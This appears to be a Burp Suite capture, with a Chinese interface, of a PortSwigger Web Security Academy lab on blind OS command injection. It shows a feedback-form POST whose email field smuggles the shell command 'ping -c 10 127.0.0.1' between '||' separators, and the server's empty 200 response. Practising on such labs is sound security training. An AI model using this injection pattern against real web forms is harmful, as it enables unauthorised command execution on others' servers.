 请求
美化 Raw Hex
\n
1 POST /feedback/submit HTTP/2
2 Host: 0ae3001c0464177280320d9c00fe0097.web-security-academy.net
3 Cookie: session=B5mp8mfohie18UIKJuqfv6NaWxi881uz
4 Content-Length: 172
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
7 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0ae3001c0464177280320d9c00fe0097.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ae3001c0464177280320d9c00fe0097.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=1, i
19
20 csrf=qEzXxHrm1rrFuF5DBC4wHiqQ790qvoay&name=1234&email=x||ping+-c+10+127.0.0.1||&subject=
%3F%3F%3F%3F%3F%3F%3F%3F%3F%3F%3F%3F&message=%3F%3F%3F%3F%3F%3F%3F%3F%3F%3F%3F%3F%3F
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}